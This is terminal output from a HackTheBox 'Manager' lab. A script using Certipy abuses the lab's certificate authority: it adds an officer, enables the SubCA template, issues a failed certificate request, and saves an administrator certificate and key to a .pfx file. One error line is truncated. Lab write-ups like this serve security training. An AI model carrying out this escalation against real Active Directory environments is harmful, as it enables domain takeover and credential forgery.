 ┌──(kali㉿kali)-[~/HackTheBox/manager]
└─$ ./test.sh
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012
s type of certificate.
[*] Request ID is 24
Would you like to save the private key? (y/N) y
[*] Saved private key to 24.key
[-] Failed to request certificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 24
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '24.key'
[*] Saved certificate and private key to 'administrator.pfx'